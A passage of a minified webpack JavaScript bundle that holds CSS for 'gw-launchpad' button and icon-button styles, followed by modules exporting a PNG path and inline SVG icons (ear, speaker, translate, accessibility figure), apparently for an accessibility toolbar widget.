white;\n}\n\n.gw-launchpad-button--green:visited {\n  color: white;\n  text-decoration: none;\n}\n\n.gw-launchpad-button--green:hover {\n  background-color: var(--primaryColorGreenHover);\n  border: var(--buttonBorderGreenHover);\n  color: white;\n}\n\n.gw-launchpad-button--green:active {\n  background-color: var(--primaryColorGreenActive);\n  border: var(--buttonBorderGreenActive);\n  color: white;\n}\n\n.gw-launchpad-button--pink {\n  background-color: var(--primaryColorPink);\n  border: var(--buttonBorderPink);\n  color: white;\n}\n\n.gw-launchpad-button--pink:visited {\n  color: white;\n  text-decoration: none;\n}\n\n.gw-launchpad-button--pink:hover {\n  background-color: var(--primaryColorPinkHover);\n  border: var(--buttonBorderPinkHover);\n  color: white;\n}\n\n.gw-launchpad-button--pink:active {\n  background-color: var(--primaryColorPinkActive);\n  border: var(--buttonBorderPinkActive);\n  color: white;\n}\n\n.gw-launchpad-button--teal {\n  background-color: var(--primaryColorTeal);\n  border: var(--buttonBorderTeal);\n  color: white;\n}\n\n.gw-launchpad-button--teal:visited {\n  color: white;\n  text-decoration: none;\n}\n\n.gw-launchpad-button--teal:hover {\n  background-color: var(--primaryColorTealHover);\n  border: var(--buttonBorderTealHover);\n  color: white;\n}\n\n.gw-launchpad-button--teal:active {\n  background-color: var(--primaryColorTealActive);\n  border: var(--buttonBorderTealActive);\n  color: white;\n}\n\n.gw-launchpad-button--purple {\n  background-color: var(--primaryColorPurple);\n  border: var(--buttonBorderPurple);\n  color: white;\n}\n\n.gw-launchpad-button--purple:visited {\n  color: white;\n  text-decoration: none;\n}\n\n.gw-launchpad-button--purple:hover {\n  background-color: var(--primaryColorPurpleHover);\n  border: var(--buttonBorderPurpleHover);\n  color: white;\n}\n\n.gw-launchpad-button--purple:active {\n  background-color: var(--primaryColorPurpleActive);\n  border: var(--buttonBorderPurpleActive);\n  color: white;\n}\n\n.gw-launchpad-button--orange {\n  background-color: var(--primaryColorOrange);\n  border: var(--buttonBorderOrange);\n  color: white;\n}\n\n.gw-launchpad-button--orange:visited {\n  color: white;\n  text-decoration: none;\n}\n\n.gw-launchpad-button--orange:hover {\n  background-color: var(--primaryColorOrangeHover);\n  border: var(--buttonBorderOrangeHover);\n  color: white;\n}\n\n.gw-launchpad-button--orange:active {\n  background-color: var(--primaryColorOrangeActive);\n  border: var(--buttonBorderOrangeActive);\n  color: white;\n}\n\n.gw-launchpad-button--blue {\n  background-color: var(--primaryColorBlue);\n  border: var(--buttonBorderBlue);\n  color: white;\n}\n\n.gw-launchpad-button--blue:visited {\n  color: white;\n  text-decoration: none;\n}\n\n.gw-launchpad-button--blue:hover {\n  background-color: var(--primaryColorBlueHover);\n  border: var(--buttonBorderBlueHover);\n  color: white;\n}\n\n.gw-launchpad-button--blue:active {\n  background-color: var(--primaryColorBlueActive);\n  border: var(--buttonBorderBlueActive);\n  color: white;\n}\n\n.gw-launchpad-button--light {\n  background-color: var(--launchpadButtonLight);\n  border: var(--launchpadButtonLight);\n}\n\n.gw-launchpad-button--light:visited {\n  text-decoration: none;\n}\n\n.gw-launchpad-button--light:hover {\n  background-color: var(--launchpadButtonLightHover);\n  border: var(--launchpadButtonLightHover);\n}\n\n.gw-launchpad-button--light:active {\n  background-color: var(--launchpadButtonLightActive);\n  border: var(--launchpadButtonLightActive);\n}\n\n.gw-launchpad-button--link {\n  font-weight: 400;\n  color: var(--buttonLinkTextColor) !important;\n  background-color: transparent;\n  border: 2px solid transparent;\n  text-decoration: none;\n}\n\n.gw-launchpad-button--link:visited {\n  color: var(--primaryColor);\n}\n\n.gw-launchpad-button--link:hover {\n  background-color: transparent;\n  border: 2px solid transparent;\n  color: var(--primaryColorHover);\n  text-decoration: underline;\n}\n\n.gw-launchpad-button--link:focus {\n  background-color: transparent;\n  border: 2px solid transparent;\n  text-decoration: underline;\n}\n\n.gw-launchpad-button--link:active {\n  background-color: transparent;\n  border: 2px solid transparent;\n  color: var(--primaryColorActive);\n}\n\n.gw-launchpad-button--link-dark {\n  color: var(--fontColorWhite) !important;\n  font-weight: 600;\n  background-color: transparent;\n  border: 2px solid transparent;\n  text-decoration: none;\n}\n\n.gw-launchpad-button--link-dark:visited {\n  color: var(--fontColorWhite);\n  text-decoration: none;\n}\n\n.gw-launchpad-button--link-dark:hover {\n  color: var(--fontColorWhite);\n  text-decoration: underline;\n  background-color: transparent;\n  border: 2px solid transparent;\n}\n\n.gw-launchpad-button--link-dark:active {\n  color: white;\n}\n\n.gw-launchpad-button--icon {\n  background-color: var(--transparent);\n  color: white;\n  border: 2px solid transparent;\n  fill: black;\n  fill: var(--toolbarIconButtonFillColor, var(--fontColorDark));\n}\n\n.gw-launchpad-button--icon:disabled,\n.gw-launchpad-button--icon[disabled] {\n  background-color: var(--transparent);\n  border-color: var(--transparent);\n}\n\n.gw-launchpad-button--icon:visited {\n  color: var(--fontColorDark);\n  text-decoration: none;\n}\n\n.gw-launchpad-button--icon:hover {\n  background-color: var(--defaultColorHover);\n  color: rgba(0, 0, 0, 0.6);\n}\n\n.gw-launchpad-button--icon:hover,\n.gw-launchpad-button--icon:focus {\n  text-decoration: none;\n}\n\n.gw-launchpad-button--icon:active {\n  background-color: var(--defaultColorActive, #a1a3a5);\n  color: var(--fontColorDark, black);\n}\n\n::slotted(.gw-launchpad-button__icon, .gw-launchpad-icon-button__icon, .gw-launchpad-input-group-button__icon) {\n  position: relative;\n  top: -1px;\n  right: 2px;\n  height: 18px;\n  width: 18px;\n  vertical-align: middle;\n  margin: 0;\n}\n\n/** Button\n  ---------------------------------------------------------*/\n.gw-launchpad-button-outlined {\n  background-color: transparent;\n  border-color: var(--defaultColor);\n  color: var(--fontColorDark);\n  /**\n           * @Full Width\n           */\n}\n\n.gw-launchpad-button-outlined:visited {\n  color: var(--fontColorDark);\n  text-decoration: none;\n}\n\n.gw-launchpad-button-outlined:hover {\n  border-color: var(--defaultColorHover);\n  background-color: var(--defaultColorHover);\n  color: var(--fontColorDark);\n}\n\n.gw-launchpad-button-outlined:active {\n  border-color: var(--defaultColorActive);\n  background-color: var(--defaultColorActive);\n  color: var(--fontColorDark);\n}\n\n.gw-launchpad-button-outlined--primary {\n  background-color: transparent;\n  color: var(--fontColorDark);\n  border: #006fe6;\n  border: var(--primaryButtonBorder, var(--primaryButtonBorder));\n  border-radius: 30px;\n  border-radius: var(--buttonBorderRadius, var(--buttonBorderRadius));\n}\n\n.gw-launchpad-button-outlined--primary:visited {\n  color: var(--fontColorDark);\n  text-decoration: none;\n}\n\n.gw-launchpad-button-outlined--primary:hover {\n  background-color: #0056b3;\n  background-color: var(--primaryButtonBackgroundHoverColor, var(--primaryColorHover));\n  border: 2px solid #0056b3;\n  border: var(--primaryButtonBorderHover, var(--primaryButtonBorderHover));\n  color: var(--fontColorWhite);\n}\n\n.gw-launchpad-button-outlined--primary:active {\n  border: 2px solid #0056b3;\n  border: var(--primaryButtonBorderHover, var(--primaryButtonBorderHover));\n  background-color: #003e80;\n  background-color: var(--primaryButtonBackgroundActiveColor, var(--primaryColorActive));\n  color: white;\n}\n\n.gw-launchpad-button-outlined--secondary {\n  background-color: transparent;\n  border: 2px solid #474747;\n  border: var(--secondaryButtonBorder, var(--secondaryButtonBorderColor));\n  color: var(--fontColorDark);\n}\n\n.gw-launchpad-button-outlined--secondary:visited {\n  color: var(--fontColorDark);\n  text-decoration: none;\n}\n\n.gw-launchpad-button-outlined--secondary:hover {\n  border-color: var(--secondaryColorHover);\n  background-color: var(--secondaryColorHover);\n  color: var(--fontColorWhite);\n}\n\n.gw-launchpad-button-outlined--secondary:active {\n  border-color: var(--secondaryColorActive);\n  background-color: var(--secondaryColorActive);\n  color: white;\n}\n\n.gw-launchpad-button-outlined:disabled,\n.gw-launchpad-button-outlined[disabled] {\n  pointer-events: none;\n  color: var(--disabledColor);\n  border-color: var(--disabledColor);\n}\n\n.gw-launchpad-button-outlined:disabled .gw-launchpad-button__icon,\n.gw-launchpad-button-outlined:disabled .gw-launchpad-icon-button__icon,\n.gw-launchpad-button-outlined:disabled .gw-launchpad-input-group-button__icon,\n.gw-launchpad-button-outlined[disabled] .gw-launchpad-button__icon,\n.gw-launchpad-button-outlined[disabled] .gw-launchpad-icon-button__icon,\n.gw-launchpad-button-outlined[disabled] .gw-launchpad-input-group-button__icon {\n  opacity: 0.2;\n}\n\n.gw-launchpad-button-outlined--green {\n  background-color: transparent;\n  border-color: var(--primaryColorGreen);\n  color: var(--fontColorDark);\n}\n\n.gw-launchpad-button-outlined--green:visited {\n  color: var(--fontColorDark);\n  text-decoration: none;\n}\n\n.gw-launchpad-button-outlined--green:hover {\n  border-color: var(--primaryColorGreenHover);\n  background-color: var(--primaryColorGreenHover);\n  color: var(--fontColorWhite);\n}\n\n.gw-launchpad-button-outlined--green:active {\n  border-color: var(--primaryColorGreenActive);\n  background-color: var(--primaryColorGreenActive);\n  color: white;\n}\n\n.gw-launchpad-button-outlined--pink {\n  background-color: transparent;\n  border-color: var(--primaryColorPink);\n  color: var(--fontColorDark);\n}\n\n.gw-launchpad-button-outlined--pink:visited {\n  color: var(--fontColorDark);\n  text-decoration: none;\n}\n\n.gw-launchpad-button-outlined--pink:hover {\n  border-color: var(--primaryColorPinkHover);\n  background-color: var(--primaryColorPinkHover);\n  color: white;\n}\n\n.gw-launchpad-button-outlined--pink:active {\n  border-color: var(--primaryColorPinkActive);\n  background-color: var(--primaryColorPinkActive);\n  color: white;\n}\n\n.gw-launchpad-button-outlined--teal {\n  background-color: transparent;\n  border-color: var(--primaryColorTeal);\n  color: var(--fontColorDark);\n}\n\n.gw-launchpad-button-outlined--teal:visited {\n  color: var(--fontColorDark);\n  text-decoration: none;\n}\n\n.gw-launchpad-button-outlined--teal:hover {\n  border-color: var(--primaryColorTealHover);\n  background-color: var(--primaryColorTealHover);\n  color: var(--fontColorWhite);\n}\n\n.gw-launchpad-button-outlined--teal:active {\n  border-color: var(--primaryColorTealActive);\n  background-color: var(--primaryColorTealActive);\n  color: white;\n}\n\n.gw-launchpad-button-outlined--purple {\n  background-color: transparent;\n  border-color: var(--primaryColorPurple);\n  color: var(--fontColorDark);\n}\n\n.gw-launchpad-button-outlined--purple:visited {\n  color: var(--fontColorDark);\n  text-decoration: none;\n}\n\n.gw-launchpad-button-outlined--purple:hover {\n  border-color: var(--primaryColorPurpleHover);\n  background-color: var(--primaryColorPurpleHover);\n  color: var(--fontColorWhite);\n}\n\n.gw-launchpad-button-outlined--purple:active {\n  border-color: var(--primaryColorPurpleActive);\n  background-color: var(--primaryColorPurpleActive);\n  color: white;\n}\n\n.gw-launchpad-button-outlined--orange {\n  background-color: transparent;\n  border-color: var(--primaryColorOrange);\n  color: var(--fontColorDark);\n}\n\n.gw-launchpad-button-outlined--orange:visited {\n  color: var(--fontColorDark);\n  text-decoration: none;\n}\n\n.gw-launchpad-button-outlined--orange:hover {\n  border-color: var(--primaryColorOrangeHover);\n  background-color: var(--primaryColorOrangeHover);\n  color: var(--fontColorWhite);\n}\n\n.gw-launchpad-button-outlined--orange:active {\n  border-color: var(--primaryColorOrangeActive);\n  background-color: var(--primaryColorOrangeActive);\n  color: white;\n}\n\n.gw-launchpad-button-outlined--blue {\n  background-color: transparent;\n  border-color: var(--primaryColorBlue);\n  color: var(--fontColorDark);\n}\n\n.gw-launchpad-button-outlined--blue:visited {\n  color: var(--fontColorDark);\n  text-decoration: none;\n}\n\n.gw-launchpad-button-outlined--blue:hover {\n  border-color: var(--primaryColorBlueHover);\n  background-color: var(--primaryColorBlueHover);\n  color: var(--fontColorWhite);\n}\n\n.gw-launchpad-button-outlined--blue:active {\n  border-color: var(--primaryColorBlueActive);\n  background-color: var(--primaryColorBlueActive);\n  color: white;\n}\n\n.gw-launchpad-button-outlined--dark {\n  background-color: transparent;\n  color: var(--fontColorWhite);\n}\n\n.gw-launchpad-button-outlined--dark:visited {\n  color: var(--fontColorWhite);\n  text-decoration: none;\n}\n\n.gw-launchpad-button-outlined--dark:hover {\n  color: var(--fontColorWhite);\n}\n\n.gw-launchpad-button-outlined--dark:active {\n  color: white;\n}\n\n.gw-launchpad-button__icon,\n.gw-launchpad-icon-button__icon,\n.gw-launchpad-input-group-button__icon {\n  display: inline-block;\n}\n\n/** * @Icons */\n.gw-launchpad-button__icon--speaker {\n  content: url(${T});\n}\n\n.gw-launchpad-button__icon--speaker-white {\n  content: url(${L});\n}\n\n.gw-launchpad-button__icon--headphones {\n  content: url(${D});\n}\n\n.gw-launchpad-button__icon--headphones-white {\n  content: url(${P});\n}\n\n.gw-launchpad-button__icon--translate {\n  content: url(${W});\n}\n\n.gw-launchpad-button__icon--translate-white {\n  content: url(${R});\n}\n\n.gw-launchpad-button__icon--ear {\n  content: url(${F});\n}\n\n.gw-launchpad-button__icon--ear-white {\n  content: url(${E});\n}\n\n.gw-launchpad-button__icon--accessibility-man {\n  content: url(${M});\n}\n\n.gw-launchpad-button__icon--accessibility-man-white {\n  content: url(${N});\n}\n\n.gw-launchpad-button__icon--play {\n  content: url(${z});\n}\n\n.gw-launchpad-button__icon--play-white {\n  content: url(${O});\n}\n\n.gw-launchpad-button__icon--play-outline {\n  content: url(${G});\n}\n\n.gw-launchpad-button__icon--play-outline-white {\n  content: url(${I});\n}\n\n.gw-launchpad-icon-fill {\n  fill: black;\n  fill: var(--iconFillColor, var(--iconFillColor));\n}\n\n.gw-launchpad-icon-button {\n  display: inline-block;\n  font-size: 10px;\n  height: 3.5em;\n  width: 3.5em;\n  border-radius: 35px;\n  padding: 0.4em;\n  margin: 0;\n  border: 2px solid var(--transparent);\n  background-color: rgba(220, 223, 228, 0.5);\n  background-color: var(--iconButtonBackgroundDefaultColor, var(--icon-button-background-default-color));\n  /** Mobile icon Buttons\n      ---------------------------------------------------------*/\n  /** ---- **/\n  /** Icon Button Size Three\n  ---------------------------------------------------------*/\n  /** Mobile Floating Button\n      ---------------------------------------------------------*/\n  /** Mobile Square Button\n      ---------------------------------------------------------*/\n  /** Mobile & Launchpad Floating Action Button Colours\n      ---------------------------------------------------------*/\n}\n\n.gw-launchpad-icon-button--icon {\n  color: white;\n  background-color: transparent;\n  border: 2px solid transparent;\n  fill: black;\n  fill: var(--toolbarIconButtonFillColor, var(--fontColorDark));\n}\n\n.gw-launchpad-icon-button--icon:disabled,\n.gw-launchpad-icon-button--icon[disabled] {\n  background-color: var(--transparent);\n  border-color: var(--transparent);\n}\n\n.gw-launchpad-icon-button--icon:visited {\n  color: var(--fontColorDark);\n  text-decoration: none;\n}\n\n.gw-launchpad-icon-button--icon:hover {\n  color: rgba(0, 0, 0, 0.6);\n  border: 2px solid transparent;\n  border: var(--iconButtonBackgroundDefaultColor, var(--icon-button-border-color));\n  background-color: rgba(220, 223, 228, 0.5);\n  background-color: var(--iconButtonBackgroundHoverColor, var(--icon-button-background-hover-color));\n}\n\n.gw-launchpad-icon-button--icon:hover,\n.gw-launchpad-icon-button--icon:focus {\n  text-decoration: none;\n}\n\n.gw-launchpad-icon-button--icon:active {\n  color: var(--fontColorDark, black);\n  border: 2px solid transparent;\n  border: var(--icon-button-border-color, var(--icon-button-background-hover-color));\n  background-color: rgba(220, 223, 228, 0.5);\n  background-color: var(--iconButtonBackgroundActiveColor, var(--icon-button-background-active-color));\n  background-color: rgba(252, 252, 252, 0.135);\n  background-color: var(--iconButtonBackgroundActiveColorNoBackground, var(--icon-button-background-active-color-no-background));\n}\n\n.gw-launchpad-icon-button:not(:last-child) {\n  margin-right: .25em;\n}\n\n.gw-launchpad-icon-button:hover {\n  border: 2px solid transparent;\n  border: var(--icon-button-border-color, var(--icon-button-background-hover-color));\n  background-color: rgba(255, 255, 255, 0.22);\n  background-color: var(--iconButtonBackgroundHoverColor, var(--icon-button-background-hover-color));\n}\n\n.gw-launchpad-icon-button:active {\n  border: 2px solid transparent;\n  border: var(--icon-button-border-color, var(--icon-button-background-hover-color));\n  background-color: rgba(36, 42, 56, 0.12);\n  background-color: var(--iconButtonBackgroundActiveColor, var(--icon-button-background-active-color));\n}\n\n.gw-launchpad-icon-button__icon {\n  top: -.1em;\n  right: -.1em;\n  height: 1.3em;\n  width: 1.3em;\n}\n\n.gw-launchpad-icon-button__icon--s2b {\n  width: 1.7em;\n  height: 1.7em;\n  top: -1px;\n}\n\n.gw-launchpad-icon-button__icon--s2 {\n  width: 1.9em;\n  height: 1.9em;\n  top: -1px;\n}\n\n.gw-launchpad-icon-button__icon--s3 {\n  width: 2.2em;\n  height: 2.2em;\n  top: 0;\n}\n\n.gw-launchpad-icon-button__icon--app-floating {\n  width: 3.2em;\n  height: 3.2em;\n  top: 0;\n}\n\n.gw-launchpad-icon-button__icon--app-square {\n  width: 3.5em;\n  height: 3.5em;\n  top: 0;\n}\n\n.gw-launchpad-icon-button__icon--launchpad-s1 {\n  width: auto;\n  height: 3.2em;\n  top: 0;\n}\n\n.gw-launchpad-icon-button__icon--launchpad-s1b {\n  width: auto;\n  height: 2.8em;\n  top: 0;\n}\n\n.gw-launchpad-icon-button__icon--launchpad-s2 {\n  width: 3.2em;\n  height: auto;\n  top: 0;\n}\n\n.gw-launchpad-icon-button--move {\n  background-color: transparent;\n  color: white;\n  opacity: 0.5;\n}\n\n.gw-launchpad-icon-button--move:visited {\n  color: var(--fontColorDark);\n  text-decoration: none;\n}\n\n.gw-launchpad-icon-button--move:hover {\n  background-color: transparent;\n  border-color: transparent;\n  color: rgba(0, 0, 0, 0.6);\n  opacity: 0.8;\n}\n\n.gw-launchpad-icon-button--move:hover,\n.gw-launchpad-icon-button--move:focus {\n  text-decoration: none;\n}\n\n.gw-launchpad-icon-button--move:active {\n  background-color: transparent;\n  color: var(--fontColorDark);\n}\n\n.gw-launchpad-icon-button--move>.gw-launchpad-icon-button__icon {\n  height: 17px;\n  width: 17px;\n}\n\n.gw-launchpad-icon-button--selected {\n  background-color: #bcc3d2;\n  background-color: var(--defaultColorSelected, var(--defaultColorSelected));\n  border: 2px solid #bcc3d2;\n  border: var(--buttonBorderColorSelected, var(--buttonBorderColorSelected));\n}\n\n.gw-launchpad-icon-button--s3 {\n  width: 54px;\n  height: 54px;\n  border-radius: 54px;\n  display: -webkit-box;\n  display: -ms-flexbox;\n  display: flex;\n  -webkit-box-align: center;\n  -ms-flex-align: center;\n  align-items: center;\n  -webkit-box-pack: center;\n  -ms-flex-pack: center;\n  justify-content: center;\n}\n\n.gw-launchpad-icon-button--recording {\n  position: relative;\n  background-color: #da2b2e;\n  -webkit-transition: scale .05s ease-in-out;\n  transition: scale .05s ease-in-out;\n}\n\n.gw-launchpad-icon-button--recording:hover {\n  background-color: #c8191c;\n}\n\n.gw-launchpad-icon-button--recording:active {\n  -webkit-transform: scale(0.95);\n  transform: scale(0.95);\n}\n\n.gw-launchpad-icon-button--recording:before,\n.gw-launchpad-icon-button--recording:after {\n  content: '';\n  position: absolute;\n  height: 100%;\n  width: 100%;\n  top: 0;\n  bottom: 0;\n  left: 0;\n  right: 0;\n  border-radius: 50%;\n}\n\n.gw-launchpad-icon-button--recording:before {\n  -webkit-box-shadow: 0 0 0 0 rgba(234, 170, 170, 0.5);\n  box-shadow: 0 0 0 0 rgba(234, 170, 170, 0.5);\n  -webkit-animation: pulse 1500ms infinite;\n  z-index: 1;\n}\n\n.gw-launchpad-icon-button--mobile-s4 {\n  width: 9em;\n  height: 9em;\n  border-radius: 9em;\n  display: -webkit-box;\n  display: -ms-flexbox;\n  display: flex;\n  -webkit-box-align: center;\n  -ms-flex-align: center;\n  align-items: center;\n  -webkit-box-pack: center;\n  -ms-flex-pack: center;\n  justify-content: center;\n  -webkit-box-shadow: 0px 3px 9px rgba(0, 0, 0, 0.62);\n  box-shadow: 0px 3px 9px rgba(0, 0, 0, 0.62);\n  -webkit-transition: scale .05s ease-in-out;\n  transition: scale .05s ease-in-out;\n}\n\n.gw-launchpad-icon-button--mobile-square {\n  width: 8em;\n  height: 8em;\n  border-radius: 0;\n  display: -webkit-box;\n  display: -ms-flexbox;\n  display: flex;\n  -webkit-box-align: center;\n  -ms-flex-align: center;\n  align-items: center;\n  -webkit-box-pack: center;\n  -ms-flex-pack: center;\n  justify-content: center;\n}\n\n.gw-launchpad-icon-button--green {\n  background-color: var(--brandColorGreen);\n}\n\n.gw-launchpad-icon-button--green:hover {\n  background-color: var(--brandColorGreen);\n}\n\n.gw-launchpad-icon-button--green:active {\n  background-color: var(--brandColorGreenActive);\n  opacity: 1;\n  -webkit-transform: scale(0.95);\n  transform: scale(0.95);\n}\n\n.gw-launchpad-icon-button--blue {\n  background-color: var(--brandColorBlue);\n}\n\n.gw-launchpad-icon-button--blue:hover {\n  background-color: var(--brandColorBlue);\n}\n\n.gw-launchpad-icon-button--blue:active {\n  background-color: var(--brandColorBlueActive);\n  opacity: 1;\n  -webkit-transform: scale(0.95);\n  transform: scale(0.95);\n}\n\n.gw-launchpad-icon-button--red {\n  background-color: #da2b2e;\n}\n\n.gw-launchpad-icon-button--red:hover {\n  background-color: #da2b2e;\n}\n\n.gw-launchpad-icon-button--red:active {\n  background-color: #c8191c;\n  opacity: 1;\n  -webkit-transform: scale(0.95);\n  transform: scale(0.95);\n}\n\n.gw-launchpad-icon-button--orange {\n  background-color: var(--primaryColorOrange);\n}\n\n.gw-launchpad-icon-button--orange:hover {\n  background-color: var(--primaryColorOrangeHover);\n}\n\n.gw-launchpad-icon-button--orange:active {\n  background-color: var(--primaryColorOrangeActive);\n  opacity: 1;\n}\n\n.gw-launchpad-icon-button--primary-blue {\n  background-color: var(--primaryColorBlue);\n}\n\n.gw-launchpad-icon-button--primary-blue:hover {\n  background-color: var(--primaryColorBlueHover);\n}\n\n.gw-launchpad-icon-button--primary-blue:active {\n  background-color: var(--primaryColorBlueActive);\n  opacity: 1;\n}\n\n.gw-launchpad-icon-button--dark {\n  background-color: #434e65;\n  background-color: var(--secondaryButtonBackgroundColor, var(--secondaryColor));\n}\n\n.gw-launchpad-icon-button--dark:hover {\n  background-color: #2f3646;\n  background-color: var(--secondaryButtonBackgroundHoverColor, var(--secondaryColorHover));\n}\n\n.gw-launchpad-icon-button--dark:active {\n  background-color: #1b1f28;\n  background-color: var(--secondaryButtonBackgroundActiveColor, var(--secondaryColorActive));\n  opacity: 1;\n}\n\n.gw-launchpad-icon-button--light {\n  background-color: var(--launchpadButtonLight);\n}\n\n.gw-launchpad-icon-button--light:hover {\n  background-color: var(--launchpadButtonLightHover);\n}\n\n.gw-launchpad-icon-button--light:active {\n  background-color: var(--launchpadButtonLightActive);\n  opacity: 1;\n}\n\n.gw-launchpad-icon-button--white {\n  background-color: #fff;\n}\n\n.gw-launchpad-icon-button--white:hover {\n  background-color: #fff;\n}\n\n.gw-launchpad-icon-button--white:active {\n  background-color: rgba(255, 255, 255, 0.75);\n  -webkit-transform: scale(0.95);\n  transform: scale(0.95);\n}\n\n.gw-launchpad-button__icon--right {\n  margin-left: 10px !important;\n}\n\n.gw-launchpad-button__icon--left {\n  margin-right: 4px !important;\n}`,""]);const Z=_},60340:(n,o,r)=>{n.exports=r.p+"efbeeb9c3e34cceebfb6.png"},61544:n=>{n.exports="data:image/svg+xml,<svg xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 height=%2717px%27 viewBox=%270 0 31.541 40.421%27>%3Cpath d=%27M12.894,2.21h0A12.878,12.878,0,0,0,0,15.06a1.7,1.7,0,1,0,3.385,0,9.48,9.48,0,0,1,9.48-9.452h0a9.48,9.48,0,0,1,9.466,9.409,9.016,9.016,0,0,1-2.486,6.264,10.6,10.6,0,0,1-1.4,1.053,11.067,11.067,0,0,0-2.809,2.416,15.659,15.659,0,0,0-2.289,7.261,1.7,1.7,0,0,0-.084.534h0a3.723,3.723,0,1,1-7.443.2,1.067,1.067,0,0,1,0-.211h0a1.7,1.7,0,0,0-3.4,0h0a1.208,1.208,0,0,1,0,.225,7.148,7.148,0,0,0,7.12,6.882h0a7.134,7.134,0,0,0,7.092-6.685h0v-.084a13.805,13.805,0,0,1,1.629-5.983A7.7,7.7,0,0,1,20.3,25.172a14.985,14.985,0,0,0,1.868-1.4,12.345,12.345,0,0,0,3.567-8.609v-.112A12.892,12.892,0,0,0,12.894,2.21Z%27 transform=%27translate%28.005 .784%29%27 fill=%27%23fff%27/%3E %3Cpath d=%27M5.515,20.341a1.7,1.7,0,0,0,0,3.385h0A5.618,5.618,0,0,0,7.987,13.01h0a.492.492,0,0,1-.225-.674v-.084a3.048,3.048,0,0,1,2.43-1.208,3.286,3.286,0,0,1,2.458.941,2.991,2.991,0,0,1,.6,2.373,1.7,1.7,0,1,0,3.371.337,6.193,6.193,0,0,0-1.4-4.986A6.629,6.629,0,0,0,10.248,7.7a6.446,6.446,0,0,0-5.126,2.542,3.651,3.651,0,0,0-.393.632h0A3.862,3.862,0,0,0,6.5,16.043a2.261,2.261,0,0,1-.983,4.213Z%27 transform=%27translate%281.612 3.003%29%27 fill=%27%23fff%27/%3E %3Cpath d=%27M16.8.193h0A1.7,1.7,0,0,0,15.209,3.17a13.96,13.96,0,0,1,7.022,13.4,17.934,17.934,0,0,1-1.77,5.941h0a1.685,1.685,0,0,0,.758,2.275,1.587,1.587,0,0,0,.758.183,1.685,1.685,0,0,0,1.517-.941,21.417,21.417,0,0,0,2.121-7.106v-.1A17.386,17.386,0,0,0,16.8.193Z%27 transform=%27translate%285.864 -.078%29%27 fill=%27%23fff%27/%3E</svg>"},72054:n=>{n.exports="data:image/svg+xml,<svg xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 height=%2717px%27 viewBox=%270 0 26.324 18.768%27>%3Cpath d=%27M17.794,8.756V25.685a.92.92,0,0,1-1.484.726l-5.9-4.592H5.149A1.149,1.149,0,0,1,4,20.669v-6.9a1.149,1.149,0,0,1,1.149-1.149H10.41l5.9-4.592a.92.92,0,0,1,1.484.726Zm5.314,3.865a1.151,1.151,0,0,0-1.743-.122l-.659.659a1.165,1.165,0,0,0-.12,1.476,4.725,4.725,0,0,1,0,5.172,1.165,1.165,0,0,0,.12,1.476l.659.659a1.151,1.151,0,0,0,1.743-.122,7.938,7.938,0,0,0,0-9.2Zm4.062-4.14a1.158,1.158,0,0,0-1.707-.08l-.653.652a1.135,1.135,0,0,0-.085,1.522,10.466,10.466,0,0,1,0,13.288,1.135,1.135,0,0,0,.085,1.522l.653.652a1.158,1.158,0,0,0,1.707-.08,13.683,13.683,0,0,0,0-17.477Z%27 transform=%27translate%28-4 -7.836%29%27 fill=%27%23444f66%27/%3E</svg>"},72839:n=>{n.exports="data:image/svg+xml,<svg xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 height=%2717px%27 viewBox=%270 0 33.959 39.041%27>%3Cpath d=%27M12.048,24.641H1.036A1.037,1.037,0,0,1,0,23.6V1.032A1.022,1.022,0,0,1,1.036,0H19.88a1.033,1.033,0,0,1,1.033,1.032V13.4H13.64A15.14,15.14,0,0,0,15.294,7.2h2.071V4.283H12.219v-1.8H8.7v1.8H3.551V7.2h8.858A11.4,11.4,0,0,1,9.729,14.04,12.47,12.47,0,0,1,8.476,8.455H8.42c-.868.019-1.854.039-2.821.064A15.026,15.026,0,0,0,7.46,15.915a10.03,10.03,0,0,1-3.6,1.221l.494,2.844a12.787,12.787,0,0,0,4.8-1.718,11.663,11.663,0,0,0,2.892,2.351l0,4.026Zm0-7.558,0,0c-.239-.212-.447-.413-.638-.614.233-.238.441-.465.641-.7v1.315Z%27 stroke=%27rgba%280,0,0,0%29%27 stroke-miterlimit=%2710%27 transform=%27translate%28.5 .5%29%27 fill=%27%23444f66%27/%3E %3Cpath d=%27M631.732,398.819l-.5,2.846a15.168,15.168,0,0,1-3.319-.954v-3.236A10.543,10.543,0,0,0,631.732,398.819Z%27 transform=%27translate%28-614.179 -379.006%29%27/%3E %3Cpath d=%27M19.28,23.449H.435A.436.436,0,0,1,0,23.013V.44A.438.438,0,0,1,.435,0H19.28a.441.441,0,0,1,.44.44V23.013A.438.438,0,0,1,19.28,23.449ZM6.917,15.989H12.8l1.175,3.839h3.687L11.944,3.621H7.756l-.077.218L5.5,10.045,2.063,19.827H5.75L6.917,15.99Zm5.069-2.869H7.776C8.97,9.252,9.631,7.031,9.86,6.128c.072.284.174.658.3,1.081l.032.1c.192.629.778,2.542,1.8,5.8Z%27 transform=%27translate%2813.738 15.093%29%27 stroke=%27rgba%280,0,0,0%29%27 stroke-miterlimit=%2710%27 fill=%27%23444f66%27/%3E</svg>"},75289:n=>{n.exports="data:image/svg+xml,<svg xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 height=%2717px%27 viewBox=%270 0 33.726 44.659%27>%3Cpath d=%27M823.182,307.5s-10.13,3.259-13.652,3.259-13.475-3.171-13.475-3.171a2.67,2.67,0,0,0-3.259,1.585h0a2.619,2.619,0,0,0,1.762,3.258l10.921,3.171a1.355,1.355,0,0,1,.881,1.321,54.97,54.97,0,0,1-.617,6.958c-.881,4.049-5.725,15.149-5.725,15.149-.012.024-.023.049-.035.074a2.54,2.54,0,0,0,1.268,3.361,2.346,2.346,0,0,0,1.057.264,2.475,2.475,0,0,0,2.29-1.5l4.932-10.569,5.108,10.657a2.39,2.39,0,0,0,2.29,1.5,2.343,2.343,0,0,0,1.057-.264,2.615,2.615,0,0,0,1.233-3.435s-4.844-11.1-5.725-15.149a55.537,55.537,0,0,1-.616-6.958,1.252,1.252,0,0,1,.881-1.321l10.833-3.259a2.565,2.565,0,0,0-1.409-4.932Z%27 transform=%27translate%28-792.686 -298.163%29%27 fill=%27%23fff%27/%3E %3Cpath 